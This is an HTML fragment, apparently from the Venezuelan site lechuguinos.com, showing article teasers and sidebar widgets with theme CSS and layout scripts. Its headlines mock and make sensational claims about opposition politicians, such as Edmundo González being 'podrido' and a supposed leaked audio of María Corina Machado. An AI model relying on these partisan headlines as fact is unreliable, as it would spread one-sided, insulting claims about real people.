	</div> <!-- ./td-block-span6 --></div><!--./row-fluid-->

	<div class="td-block-row">

	<div class="td-block-span6">

        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.lechuguinos.com/tuiteros-denuncias-jesus-medina/" rel="bookmark" class="td-image-wrap" title="¡DELIA FIALLO QUEDÓ GAFA! Tuiteros no creen denuncias del «Periodista» Jesús Medina sobre su secuestro (+TUITS +LE DIERON DURO)"><img width="280" height="160" class="entry-thumb" src="https://www.lechuguinos.com/wp-content/uploads/2017/11/890201.jpg" alt="Jesús" title="¡DELIA FIALLO QUEDÓ GAFA! Tuiteros no creen denuncias del «Periodista» Jesús Medina sobre su secuestro (+TUITS +LE DIERON DURO)"/></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://www.lechuguinos.com/tuiteros-denuncias-jesus-medina/" rel="bookmark" title="¡DELIA FIALLO QUEDÓ GAFA! Tuiteros no creen denuncias del «Periodista» Jesús Medina sobre su secuestro (+TUITS +LE DIERON DURO)">¡DELIA FIALLO QUEDÓ GAFA! Tuiteros no creen denuncias del «Periodista» Jesús...</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://www.lechuguinos.com/author/agonzalez/">Adrian Gonzalez</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2017-11-24T10:27:03+00:00" >24 noviembre, 2017</time></span>                <div class="td-module-comments"><a href="https://www.lechuguinos.com/tuiteros-denuncias-jesus-medina/#comments">2</a></div>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 -->

	<div class="td-block-span6">

        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.lechuguinos.com/jesus-medina-mp-investiga/" rel="bookmark" class="td-image-wrap" title="¡ACABANDO CON LA MANIPULACIÓN MEDIÁTICA! Ministerio Público investiga secuestro del reportero gráfico Jesús Medina (+TUITS +CARACAS-LA GUAIRA)"><img width="280" height="160" class="entry-thumb" src="https://www.lechuguinos.com/wp-content/uploads/2017/10/ministeriopublico.jpg" alt="Justicia-Ministerio-Público-Mata-Gatos" title="¡ACABANDO CON LA MANIPULACIÓN MEDIÁTICA! Ministerio Público investiga secuestro del reportero gráfico Jesús Medina (+TUITS +CARACAS-LA GUAIRA)"/></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://www.lechuguinos.com/jesus-medina-mp-investiga/" rel="bookmark" title="¡ACABANDO CON LA MANIPULACIÓN MEDIÁTICA! Ministerio Público investiga secuestro del reportero gráfico Jesús Medina (+TUITS +CARACAS-LA GUAIRA)">¡ACABANDO CON LA MANIPULACIÓN MEDIÁTICA! Ministerio Público investiga secuestro del reportero...</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://www.lechuguinos.com/author/agonzalez/">Adrian Gonzalez</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2017-11-07T11:09:43+00:00" >7 noviembre, 2017</time></span>                <div class="td-module-comments"><a href="https://www.lechuguinos.com/jesus-medina-mp-investiga/#comments">4</a></div>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid-->                            </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar">
                            <div class="td-ss-main-sidebar">
                                <div class="td_block_wrap td_block_7 td_block_widget td_uid_1_69799de837a73_rand td-pb-border-top td_block_template_1 td-column-1 td_block_padding"  data-td-block-uid="td_uid_1_69799de837a73" >
<style>
body .td_uid_1_69799de837a73_rand .td_module_wrap:hover .entry-title a,
            body .td_uid_1_69799de837a73_rand .td-pulldown-filter-link:hover,
            body .td_uid_1_69799de837a73_rand .td-subcat-item a:hover,
            body .td_uid_1_69799de837a73_rand .td-subcat-item .td-cur-simple-item,
            body .td_uid_1_69799de837a73_rand .td_quote_on_blocks,
            body .td_uid_1_69799de837a73_rand .td-opacity-cat .td-post-category:hover,
            body .td_uid_1_69799de837a73_rand .td-opacity-read .td-read-more a:hover,
            body .td_uid_1_69799de837a73_rand .td-opacity-author .td-post-author-name a:hover,
            body .td_uid_1_69799de837a73_rand .td-instagram-user a {
                color: #3ca144;
            }

            body .td_uid_1_69799de837a73_rand .td-next-prev-wrap a:hover,
            body .td_uid_1_69799de837a73_rand .td-load-more-wrap a:hover {
                background-color: #3ca144;
                border-color: #3ca144;
            }

            body .td_uid_1_69799de837a73_rand .block-title > *,
            body .td_uid_1_69799de837a73_rand .td-trending-now-title,
            body .td_uid_1_69799de837a73_rand .td-read-more a,
            body .td_uid_1_69799de837a73_rand .td-weather-information:before,
            body .td_uid_1_69799de837a73_rand .td-weather-week:before,
            body .td_uid_1_69799de837a73_rand .td-subcat-dropdown:hover .td-subcat-more,
            body .td_uid_1_69799de837a73_rand .td-exchange-header:before,
            body .td-footer-wrapper .td_uid_1_69799de837a73_rand .td-post-category,
            body .td_uid_1_69799de837a73_rand .td-post-category:hover {
                background-color: #3ca144;
            }
            body .td-footer-wrapper .td_uid_1_69799de837a73_rand .block-title > * {
                padding: 6px 7px 5px;
                line-height: 1;
            }

            body .td_uid_1_69799de837a73_rand .block-title {
                border-color: #3ca144;
            }
</style><script>var block_td_uid_1_69799de837a73 = new tdBlock();
block_td_uid_1_69799de837a73.id = "td_uid_1_69799de837a73";
block_td_uid_1_69799de837a73.atts = '{"custom_title":"DESTACADAS","custom_url":"","block_template_id":"","header_color":"#3ca144","header_text_color":"#","m6_tl":"","limit":"4","offset":"","el_class":"","post_ids":"","category_id":"5","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","class":"td_block_widget td_uid_1_69799de837a73_rand","separator":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_reset":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_reset":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_reset":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_reset":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_reset":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_reset":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","css":"","tdc_css":"","td_column_number":1,"color_preset":"","border_top":"","tdc_css_class":"td_uid_1_69799de837a73_rand","tdc_css_class_style":"td_uid_1_69799de837a73_rand_style"}';
block_td_uid_1_69799de837a73.td_column_number = "1";
block_td_uid_1_69799de837a73.block_type = "td_block_7";
block_td_uid_1_69799de837a73.post_count = "4";
block_td_uid_1_69799de837a73.found_posts = "13730";
block_td_uid_1_69799de837a73.header_color = "#3ca144";
block_td_uid_1_69799de837a73.ajax_pagination_infinite_stop = "";
block_td_uid_1_69799de837a73.max_num_pages = "3433";
tdBlocksArray.push(block_td_uid_1_69799de837a73);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">DESTACADAS</span></h4></div><div id=td_uid_1_69799de837a73 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.lechuguinos.com/edmundo-gonzalez-confirma-grave-enfermedad-piel/" rel="bookmark" class="td-image-wrap" title="¡ESTÁ PODRIDO! Pataruco Edmundo González confirma que sufre de una grave enfermedad en la piel (+VIDEO)"><img width="100" height="70" class="entry-thumb" src="https://www.lechuguinos.com/wp-content/uploads/2024/07/egu3-100x70.jpg" srcset="https://www.lechuguinos.com/wp-content/uploads/2024/07/egu3-100x70.jpg 100w, https://www.lechuguinos.com/wp-content/uploads/2024/07/egu3-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="¡ESTÁ PODRIDO! Pataruco Edmundo González confirma que sufre de una grave enfermedad en la piel (+VIDEO)"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.lechuguinos.com/edmundo-gonzalez-confirma-grave-enfermedad-piel/" rel="bookmark" title="¡ESTÁ PODRIDO! Pataruco Edmundo González confirma que sufre de una grave enfermedad en la piel (+VIDEO)">¡ESTÁ PODRIDO! Pataruco Edmundo González confirma que sufre de una grave...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-07-17T11:34:01+00:00" >17 julio, 2024</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.lechuguinos.com/se-filtra-audio-de-maria-corina-machado-atacando-delsa-solorzano/" rel="bookmark" class="td-image-wrap" title="BOMBAZO! Se filtra audio de María Corina Machado contra Delsa Solorzano al bajar de la tarima en La Victoria (+AUDIO)"><img width="100" height="70" class="entry-thumb" src="https://www.lechuguinos.com/wp-content/uploads/2019/08/maria-corina-machado-100x70.jpg" srcset="https://www.lechuguinos.com/wp-content/uploads/2019/08/maria-corina-machado-100x70.jpg 100w, https://www.lechuguinos.com/wp-content/uploads/2019/08/maria-corina-machado-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="María Corina Machado: El G4 es un cártel que utiliza el interinato para repartirse dinero" title="BOMBAZO! Se filtra audio de María Corina Machado contra Delsa Solorzano al bajar de la tarima en La Victoria (+AUDIO)"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.lechuguinos.com/se-filtra-audio-de-maria-corina-machado-atacando-delsa-solorzano/" rel="bookmark" title="BOMBAZO! Se filtra audio de María Corina Machado contra Delsa Solorzano al bajar de la tarima en La Victoria (+AUDIO)">BOMBAZO! Se filtra audio de María Corina Machado contra Delsa Solorzano...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-05-24T16:41:04+00:00" >24 mayo, 2024</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.lechuguinos.com/alertamos-opinion-publica-plagio-imagen/" rel="bookmark" class="td-image-wrap" title="¡COMUNICADO! Alertamos a la opinión pública sobre el plagio de nuestra imagen"><img width="100" height="70" class="entry-thumb" src="https://www.lechuguinos.com/wp-content/uploads/2023/08/¡COMUNICADO-Alertamos-a-la-opinion-publica-sobre-el-plagio-de-nuestra-imagen-100x70.jpg" srcset="https://www.lechuguinos.com/wp-content/uploads/2023/08/¡COMUNICADO-Alertamos-a-la-opinion-publica-sobre-el-plagio-de-nuestra-imagen-100x70.jpg 100w, https://www.lechuguinos.com/wp-content/uploads/2023/08/¡COMUNICADO-Alertamos-a-la-opinion-publica-sobre-el-plagio-de-nuestra-imagen-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="¡COMUNICADO! Alertamos a la opinión pública sobre el plagio de nuestra imagen" title="¡COMUNICADO! Alertamos a la opinión pública sobre el plagio de nuestra imagen"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.lechuguinos.com/alertamos-opinion-publica-plagio-imagen/" rel="bookmark" title="¡COMUNICADO! Alertamos a la opinión pública sobre el plagio de nuestra imagen">¡COMUNICADO! Alertamos a la opinión pública sobre el plagio de nuestra...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-08-07T13:12:14+00:00" >7 agosto, 2023</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.lechuguinos.com/stalin-gonzalez-trump-matraca-e-loco/" rel="bookmark" class="td-image-wrap" title="¡TARDE PIASTE! Stalin González asegura que Trump es matraca e&#8217; loco (+VIDEO)"><img width="100" height="70" class="entry-thumb" src="https://www.lechuguinos.com/wp-content/uploads/2021/07/stalin-gonzalez-100x70.jpg" srcset="https://www.lechuguinos.com/wp-content/uploads/2021/07/stalin-gonzalez-100x70.jpg 100w, https://www.lechuguinos.com/wp-content/uploads/2021/07/stalin-gonzalez-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="¡TARDE PIASTE! Stalin González asegura que Trump es matraca e&#039; loco" title="¡TARDE PIASTE! Stalin González asegura que Trump es matraca e&#8217; loco (+VIDEO)"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.lechuguinos.com/stalin-gonzalez-trump-matraca-e-loco/" rel="bookmark" title="¡TARDE PIASTE! Stalin González asegura que Trump es matraca e&#8217; loco (+VIDEO)">¡TARDE PIASTE! Stalin González asegura que Trump es matraca e&#8217; loco...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-06-13T11:01:56+00:00" >13 junio, 2023</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block --><aside class="widget_text td_block_template_1 widget widget_custom_html"><div class="textwidget custom-html-widget"><a href="" target="_blank" rel="noopener"><img src="https://www.lechuguinos.com/wp-content/uploads/2021/03/300x250-lechu.jpg" /></a>
</div></aside><div class="td_block_wrap td_block_5 td_block_widget td_uid_2_69799de839a8e_rand td-pb-border-top td_block_template_1 td-column-1 td_block_padding"  data-td-block-uid="td_uid_2_69799de839a8e" >
<style>
body .td_uid_2_69799de839a8e_rand .td_module_wrap:hover .entry-title a,
            body .td_uid_2_69799de839a8e_rand .td-pulldown-filter-link:hover,
            body .td_uid_2_69799de839a8e_rand .td-subcat-item a:hover,
            body .td_uid_2_69799de839a8e_rand .td-subcat-item .td-cur-simple-item,
            body .td_uid_2_69799de839a8e_rand .td_quote_on_blocks,
            body .td_uid_2_69799de839a8e_rand .td-opacity-cat .td-post-category:hover,
            body .td_uid_2_69799de839a8e_rand .td-opacity-read .td-read-more a:hover,
            body .td_uid_2_69799de839a8e_rand .td-opacity-author .td-post-author-name a:hover,
            body .td_uid_2_69799de839a8e_rand .td-instagram-user a {
                color: #3ca144;
            }

            body .td_uid_2_69799de839a8e_rand .td-next-prev-wrap a:hover,
            body .td_uid_2_69799de839a8e_rand .td-load-more-wrap a:hover {
                background-color: #3ca144;
                border-color: #3ca144;
            }

            body .td_uid_2_69799de839a8e_rand .block-title > *,
            body .td_uid_2_69799de839a8e_rand .td-trending-now-title,
            body .td_uid_2_69799de839a8e_rand .td-read-more a,
            body .td_uid_2_69799de839a8e_rand .td-weather-information:before,
            body .td_uid_2_69799de839a8e_rand .td-weather-week:before,
            body .td_uid_2_69799de839a8e_rand .td-subcat-dropdown:hover .td-subcat-more,
            body .td_uid_2_69799de839a8e_rand .td-exchange-header:before,
            body .td-footer-wrapper .td_uid_2_69799de839a8e_rand .td-post-category,
            body .td_uid_2_69799de839a8e_rand .td-post-category:hover {
                background-color: #3ca144;
            }
            body .td-footer-wrapper .td_uid_2_69799de839a8e_rand .block-title > * {
                padding: 6px 7px 5px;
                line-height: 1;
            }

            body .td_uid_2_69799de839a8e_rand .block-title {
                border-color: #3ca144;
            }
</style><script>var block_td_uid_2_69799de839a8e = new tdBlock();
block_td_uid_2_69799de839a8e.id = "td_uid_2_69799de839a8e";
block_td_uid_2_69799de839a8e.atts = '{"custom_title":"LECHUGUINO DEL DIA","custom_url":"","block_template_id":"","header_color":"#3ca144","header_text_color":"#","m3_tl":"","limit":"1","offset":"","el_class":"","post_ids":"","category_id":"14","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","class":"td_block_widget td_uid_2_69799de839a8e_rand","separator":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_reset":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_reset":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_reset":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m3f_title_font_header":"","m3f_title_font_title":"Article title","m3f_title_font_reset":"","m3f_title_font_family":"","m3f_title_font_size":"","m3f_title_font_line_height":"","m3f_title_font_style":"","m3f_title_font_weight":"","m3f_title_font_transform":"","m3f_title_font_spacing":"","m3f_title_":"","m3f_cat_font_title":"Article category tag","m3f_cat_font_reset":"","m3f_cat_font_family":"","m3f_cat_font_size":"","m3f_cat_font_line_height":"","m3f_cat_font_style":"","m3f_cat_font_weight":"","m3f_cat_font_transform":"","m3f_cat_font_spacing":"","m3f_cat_":"","m3f_meta_font_title":"Article meta info","m3f_meta_font_reset":"","m3f_meta_font_family":"","m3f_meta_font_size":"","m3f_meta_font_line_height":"","m3f_meta_font_style":"","m3f_meta_font_weight":"","m3f_meta_font_transform":"","m3f_meta_font_spacing":"","m3f_meta_":"","css":"","tdc_css":"","td_column_number":1,"color_preset":"","border_top":"","tdc_css_class":"td_uid_2_69799de839a8e_rand","tdc_css_class_style":"td_uid_2_69799de839a8e_rand_style"}';
block_td_uid_2_69799de839a8e.td_column_number = "1";
block_td_uid_2_69799de839a8e.block_type = "td_block_5";
block_td_uid_2_69799de839a8e.post_count = "1";
block_td_uid_2_69799de839a8e.found_posts = "4856";
block_td_uid_2_69799de839a8e.header_color = "#3ca144";
block_td_uid_2_69799de839a8e.ajax_pagination_infinite_stop = "";
block_td_uid_2_69799de839a8e.max_num_pages = "4856";
tdBlocksArray.push(block_td_uid_2_69799de839a8e);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">LECHUGUINO DEL DIA</span></h4></div><div id=td_uid_2_69799de839a8e class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_3 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.lechuguinos.com/edmundo-gonzalez-confirma-grave-enfermedad-piel/" rel="bookmark" class="td-image-wrap" title="¡ESTÁ PODRIDO! Pataruco Edmundo González confirma que sufre de una grave enfermedad en la piel (+VIDEO)"><img width="324" height="235" class="entry-thumb" src="https://www.lechuguinos.com/wp-content/uploads/2024/07/egu3-324x235.jpg" alt="" title="¡ESTÁ PODRIDO! Pataruco Edmundo González confirma que sufre de una grave enfermedad en la piel (+VIDEO)"/></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://www.lechuguinos.com/edmundo-gonzalez-confirma-grave-enfermedad-piel/" rel="bookmark" title="¡ESTÁ PODRIDO! Pataruco Edmundo González confirma que sufre de una grave enfermedad en la piel (+VIDEO)">¡ESTÁ PODRIDO! Pataruco Edmundo González confirma que sufre de una grave...</a></h3>

            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://www.lechuguinos.com/author/agonzalez/">Adrian Gonzalez</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-07-17T11:34:01+00:00" >17 julio, 2024</time></span>                <div class="td-module-comments"><a href="https://www.lechuguinos.com/edmundo-gonzalez-confirma-grave-enfermedad-piel/#respond">0</a></div>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block --><div class="td_block_wrap td_block_4 td_block_widget td_uid_3_69799de83a6b1_rand td-pb-border-top td_block_template_1 td-column-1 td_block_padding"  data-td-block-uid="td_uid_3_69799de83a6b1" >
<style>
body .td_uid_3_69799de83a6b1_rand .td_module_wrap:hover .entry-title a,
            body .td_uid_3_69799de83a6b1_rand .td-pulldown-filter-link:hover,
            body .td_uid_3_69799de83a6b1_rand .td-subcat-item a:hover,
            body .td_uid_3_69799de83a6b1_rand .td-subcat-item .td-cur-simple-item,
            body .td_uid_3_69799de83a6b1_rand .td_quote_on_blocks,
            body .td_uid_3_69799de83a6b1_rand .td-opacity-cat .td-post-category:hover,
            body .td_uid_3_69799de83a6b1_rand .td-opacity-read .td-read-more a:hover,
            body .td_uid_3_69799de83a6b1_rand .td-opacity-author .td-post-author-name a:hover,
            body .td_uid_3_69799de83a6b1_rand .td-instagram-user a {
                color: #3ca144;
            }

            body .td_uid_3_69799de83a6b1_rand .td-next-prev-wrap a:hover,
            body .td_uid_3_69799de83a6b1_rand .td-load-more-wrap a:hover {
                background-color: #3ca144;
                border-color: #3ca144;
            }

            body .td_uid_3_69799de83a6b1_rand .block-title > *,
            body .td_uid_3_69799de83a6b1_rand .td-trending-now-title,
            body .td_uid_3_69799de83a6b1_rand .td-read-more a,
            body .td_uid_3_69799de83a6b1_rand .td-weather-information:before,
            body .td_uid_3_69799de83a6b1_rand .td-weather-week:before,
            body .td_uid_3_69799de83a6b1_rand .td-subcat-dropdown:hover .td-subcat-more,
            body .td_uid_3_69799de83a6b1_rand .td-exchange-header:before,
            body .td-footer-wrapper .td_uid_3_69799de83a6b1_rand .td-post-category,
            body .td_uid_3_69799de83a6b1_rand .td-post-category:hover {
                background-color: #3ca144;
            }
            body .td-footer-wrapper .td_uid_3_69799de83a6b1_rand .block-title > * {
                padding: 6px 7px 5px;
                line-height: 1;
            }

            body .td_uid_3_69799de83a6b1_rand .block-title {
                border-color: #3ca144;
            }
</style><script>var block_td_uid_3_69799de83a6b1 = new tdBlock();
block_td_uid_3_69799de83a6b1.id = "td_uid_3_69799de83a6b1";
block_td_uid_3_69799de83a6b1.atts = '{"custom_title":"LOS SHOWSEROS","custom_url":"","block_template_id":"","header_color":"#3ca144","header_text_color":"#","m2_tl":"","m2_el":"","limit":"3","offset":"","el_class":"","post_ids":"","category_id":"24","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","class":"td_block_widget td_uid_3_69799de83a6b1_rand","separator":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_reset":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_reset":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_reset":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m2f_title_font_header":"","m2f_title_font_title":"Article title","m2f_title_font_reset":"","m2f_title_font_family":"","m2f_title_font_size":"","m2f_title_font_line_height":"","m2f_title_font_style":"","m2f_title_font_weight":"","m2f_title_font_transform":"","m2f_title_font_spacing":"","m2f_title_":"","m2f_cat_font_title":"Article category tag","m2f_cat_font_reset":"","m2f_cat_font_family":"","m2f_cat_font_size":"","m2f_cat_font_line_height":"","m2f_cat_font_style":"","m2f_cat_font_weight":"","m2f_cat_font_transform":"","m2f_cat_font_spacing":"","m2f_cat_":"","m2f_meta_font_title":"Article meta info","m2f_meta_font_reset":"","m2f_meta_font_family":"","m2f_meta_font_size":"","m2f_meta_font_line_height":"","m2f_meta_font_style":"","m2f_meta_font_weight":"","m2f_meta_font_transform":"","m2f_meta_font_spacing":"","m2f_meta_":"","m2f_ex_font_title":"Article excerpt","m2f_ex_font_reset":"","m2f_ex_font_family":"","m2f_ex_font_size":"","m2f_ex_font_line_height":"","m2f_ex_font_style":"","m2f_ex_font_weight":"","m2f_ex_font_transform":"","m2f_ex_font_spacing":"","m2f_ex_":"","css":"","tdc_css":"","td_column_number":1,"color_preset":"","border_top":"","tdc_css_class":"td_uid_3_69799de83a6b1_rand","tdc_css_class_style":"td_uid_3_69799de83a6b1_rand_style"}';
block_td_uid_3_69799de83a6b1.td_column_number = "1";
block_td_uid_3_69799de83a6b1.block_type = "td_block_4";
block_td_uid_3_69799de83a6b1.post_count = "3";
block_td_uid_3_69799de83a6b1.found_posts = "2642";
block_td_uid_3_69799de83a6b1.header_color = "#3ca144";
block_td_uid_3_69799de83a6b1.ajax_pagination_infinite_stop = "";
block_td_uid_3_69799de83a6b1.max_num_pages = "881";
tdBlocksArray.push(block_td_uid_3_69799de83a6b1);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">LOS SHOWSEROS</span></h4></div><div id=td_uid_3_69799de83a6b1 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_2 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.lechuguinos.com/maria-corina-hija-independecia-eeuu/" rel="bookmark" class="td-image-wrap" title="¡VERGONZOSO! Filtran foto de hija de María Corina Machado celebrando de la Independencia de Estados Unidos (+FOTO)"><img width="324" height="160" class="entry-thumb" src="https://www.lechuguinos.com/wp-content/uploads/2024/07/maria-corinaa-324x160.webp" srcset="https://www.lechuguinos.com/wp-content/uploads/2024/07/maria-corinaa-324x160.webp 324w, https://www.lechuguinos.com/wp-content/uploads/2024/07/maria-corinaa-533x261.webp 533w" sizes="(max-width: 324px) 100vw, 324px" alt="" title="¡VERGONZOSO! Filtran foto de hija de María Corina Machado celebrando de la Independencia de Estados Unidos (+FOTO)"/></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://www.lechuguinos.com/maria-corina-hija-independecia-eeuu/" rel="bookmark" title="¡VERGONZOSO! Filtran foto de hija de María Corina Machado celebrando de la Independencia de Estados Unidos (+FOTO)">¡VERGONZOSO! Filtran foto de hija de María Corina Machado celebrando de...</a></h3>

            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://www.lechuguinos.com/author/agonzalez/">Adrian Gonzalez</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-07-04T13:26:54+00:00" >4 julio, 2024</time></span>                <div class="td-module-comments"><a href="https://www.lechuguinos.com/maria-corina-hija-independecia-eeuu/#respond">0</a></div>            </div>


            <div class="td-excerpt">
                La hija de la dirigente de la ultraderecha María Corina Machado, se dejo ver en las redes sociales celebrando junto a la bandera de...            </div>

            
        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_2 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.lechuguinos.com/freddy-superlano-pena-muerte-rechazaron/" rel="bookmark" class="td-image-wrap" title="¡DESDE EL MOTEL PENÉLOPE! Freddy Superlano habla de pena de muerte y hasta sus jala mecate lo rechazaron (+TUITS)"><img width="324" height="160" class="entry-thumb" src="https://www.lechuguinos.com/wp-content/uploads/2023/06/DESDE-EL-MOTEL-PENELOPE-Freddy-Superlano-habla-de-pena-de-muerte-y-hasta-sus-jala-mecate-lo-rechazaron-324x160.jpg" srcset="https://www.lechuguinos.com/wp-content/uploads/2023/06/DESDE-EL-MOTEL-PENELOPE-Freddy-Superlano-habla-de-pena-de-muerte-y-hasta-sus-jala-mecate-lo-rechazaron-324x160.jpg 324w, https://www.lechuguinos.com/wp-content/uploads/2023/06/DESDE-EL-MOTEL-PENELOPE-Freddy-Superlano-habla-de-pena-de-muerte-y-hasta-sus-jala-mecate-lo-rechazaron-533x261.jpg 533w" sizes="(max-width: 324px) 100vw, 324px" alt="¡DESDE EL MOTEL PENÉLOPE! Freddy Superlano habla de pena de muerte y hasta sus jala mecate lo rechazaron" title="¡DESDE EL MOTEL PENÉLOPE! Freddy Superlano habla de pena de muerte y hasta sus jala mecate lo rechazaron (+TUITS)"/></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://www.lechuguinos.com/freddy-superlano-pena-muerte-rechazaron/" rel="bookmark" title="¡DESDE EL MOTEL PENÉLOPE! Freddy Superlano habla de pena de muerte y hasta sus jala mecate lo rechazaron (+TUITS)">¡DESDE EL MOTEL PENÉLOPE! Freddy Superlano habla de pena de muerte...</a></h3>

            <div class="td-module-meta-info">
